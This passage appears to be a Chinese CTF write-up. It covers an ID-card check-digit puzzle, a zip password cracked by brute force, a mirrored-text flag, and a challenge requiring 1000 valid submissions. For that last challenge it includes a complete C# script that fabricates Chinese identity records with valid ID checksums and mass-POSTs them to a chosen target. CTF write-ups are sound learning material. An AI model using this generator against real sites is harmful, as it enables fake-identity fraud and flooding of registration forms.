
然后根据字表,转换成相应字符。得到一串少了一位的身份证号码。
找到在线身份证校验网站,得到最后一位缺失数字是3,md5后得到flag。
rwzip
解压发现有密码,工具爆破出密码是114514

打开里面的flag.txt文件,发现字符有点怪,经观察发现是只需要字母镜像翻转。

定向数据采集
根据提示,发1000个合法数据包即可
需要校验身份证信息,编写脚本生成并自动发送
using System.Net.Http.Json;
using System.Text.Json.Serialization;
using Bogus;
var users = new Faker<User>("zh_CN");
int a = 10000;
var generator = users
.RuleFor(t => t.Gender, f => f.PickRandom<Gender>())
.RuleFor(t => t.Name, (f,u) => f.Person.FullName)
.RuleFor(u=>u.Birth, f=> f.Person.DateOfBirth)
.RuleFor(t=>t.Phone,f=>$"139888{a++}")
.RuleFor(t=>t.Ethnicity, f=>"汉族")
.RuleFor(t=>t.IdCard, (f, u)=>genIdCard(u))
.RuleFor(t=>t.Address, f=>f.Person.Address.ToString())
.RuleFor(t=>t.Position, "打安全打的")
;
Console.WriteLine("请输入你的目标:");
var url = Console.ReadLine();
var result = generator.Generate(2000);
var httpClient = new HttpClient();
int cnt = 0;
foreach (var user in result)
{
var res = await httpClient.PostAsJsonAsync($"http://{url}/submit", user);
var bak = await res.Content.ReadAsStringAsync();
Console.WriteLine(cnt++);
if (bak.IndexOf("uccessf", StringComparison.Ordinal) == -1)
{
}
}
Console.ReadKey();
string genIdCard(User u)
{
var idNumber = $"510100{u.Birth.Year:0000}{u.Birth.Month:00}{u.Birth.Day:00}{Random.Shared.Next(10,99)}{(u.Gender == Gender.Male ? 1 : 2)}0";
// lastChar
long n = 0;
if (long.TryParse(idNumber.Remove(17), out n) == false
|| n < Math.Pow(10, 16) || long.TryParse(idNumber.Replace('x', '0').Replace('X', '0'), out n) == false)
{
return "false";//数字验证
}
string address = "11x22x35x44x53x12x23x36x45x54x13x31x37x46x61x14x32x41x50x62x15x33x42x51x63x21x34x43x52x64x65x71x81x82x91";
if (address.IndexOf(idNumber.Remove(2)) == -1)
{
return "false";//省份验证
}
string birth = idNumber.Substring(6, 8).Insert(6, "-").Insert(4, "-");
DateTime time = new DateTime();
if (DateTime.TryParse(birth, out time) == false)
{
return "false";//生日验证
}
string[] arrVarifyCode = ("1,0,x,9,8,7,6,5,4,3,2").Split(',');
string[] Wi = ("7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2").Split(',');
char[] Ai = idNumber.Remove(17).ToCharArray();
int sum = 0;
for (int i = 0; i < 17; i++)
{
sum += int.Parse(Wi[i]) * int.Parse(Ai[i].ToString());
}
int y = -1;
Math.DivRem(sum, 11, out y);
idNumber = idNumber.Remove(17,1);
idNumber += arrVarifyCode[y];
return idNumber;
}
public enum Gender
{
Male,
Female
}
class User
{
public string Name { get; set; }
public Gender Gender { get; set; } // 0 boy\
[JsonPropertyName("sex")] public string Sex => Gender == Gender.Male ? "男" : "女";
public DateTime Birth {get; set; }
[JsonPropertyName("phonenumber")]public string Phone { get; set; }
public string Ethnicity { get; set; }
[JsonPropertyName("idcard")]public string IdCard { get; set; }
public string Address { get; set; }
public string Position { get; set; }
[JsonPropertyName("age")]
public string Age => (DateTime.Now.Year - Birth.Year).ToString();
[JsonPropertyName("experience")] public string Exp { get; set; } = Random.Shared.Next(2, 5).ToString();
}

发到1000后页面变成flag